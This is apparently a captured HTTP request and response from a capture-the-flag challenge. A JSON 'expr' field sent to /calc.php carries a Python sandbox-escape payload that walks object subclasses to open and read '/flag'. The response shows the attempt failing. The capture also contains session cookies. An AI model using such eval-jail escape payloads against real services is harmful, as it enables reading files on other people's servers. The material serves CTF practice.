 Request
Raw Params Headers Hex
POST /calc.php HTTP/1.1
Host: aacfe9c687ef4f239bf322755967df96ba020c8071d846c4.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=16b3177db8f50f-05893ba84daad1-1b29140e-100200-16b3177db90396;
pgv_pvi=517607424;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1559903068,1560408162;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560444731;
__jsluid=9c4d670593d79d3784b1d7c36d17e8a7
If-None-Match: "1023-58a7ac584a100-gzip"
If-Modified-Since: Tue, 04 Jun 2019 07:53:08 GMT
Connection: close
Content-Type: application/json
Content-Length: 192
{"target":"/","expr":"''.__getattribute__('__class__').__base__.__getattribute__(().__class__.__mro__
.__getitem__(1),'__subclasses__')().__getitem__(40)('/flag').__getattribute__('read')()
"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 17:27:50 GMT
Content-Type: text/html
Content-Length: 74
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 965e9a2,-
X-Cache: bypass
{"success":500,"result": "type object 'str' has no attribute '__base__'"}